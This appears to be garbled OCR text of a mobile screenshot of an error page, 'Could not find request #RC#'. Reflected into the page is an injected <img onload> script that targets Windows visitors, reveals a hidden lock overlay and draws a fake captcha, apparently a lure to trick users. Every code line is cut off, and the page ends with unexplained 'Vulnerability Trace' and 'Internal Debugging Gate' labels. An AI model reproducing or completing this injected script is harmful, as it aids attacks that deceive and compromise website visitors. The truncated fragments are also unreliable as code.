
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate